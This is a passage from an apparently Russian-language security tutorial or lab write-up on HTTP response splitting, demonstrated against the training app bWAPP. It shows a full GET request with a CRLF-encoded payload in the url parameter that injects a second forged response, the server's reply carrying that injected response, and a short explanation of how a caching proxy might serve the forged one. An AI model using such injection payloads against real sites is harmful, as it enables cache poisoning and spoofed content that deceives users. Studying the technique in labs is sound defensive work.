 Расщепление HTTP ответа
Новый запрос приводит к такому ответу
GET /bWAPP/http_response_splitting.php?url=%0AContent-Length:%200%0A%0AHTTP/1.1%20200%20OK%
0AContent-Type:%20text/html%0AContent-Length:%2025%0A%0A%3Chtml%3EHacked%20!%3C/html%3E HTTP/1.1
Host: owasp
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=2e0a11eaacab15dc6145489bdf68242e
Connection: keep-alive
HTTP/1.1 302 Found
Date: Sat, 29 Aug 2015 17:54:15 GMT
Server: Apache/2.0.47 (Win32) mod_ssl/2.0.47 OpenSSL/0.9.7b PHP/4.3.3RC2-dev
X-Powered-By: PHP/4.3.3RC2-dev
Set-Cookie: PHPSESSID=2e0a11eaacab15dc6145489bdf68242e; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location:
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 25
<html>Hacked !</html>
Content-Length: 0
Content-Type: text/html; charset=ISO-8859-1
Сервер словно ответил два раза.
Посредник, сервер кеширования, может рассудить, что раз поле
Location пустое, то ответ неправильный и должен быть игнорирован.
А второй ответ выглядит логично и будет отправлен клиенту.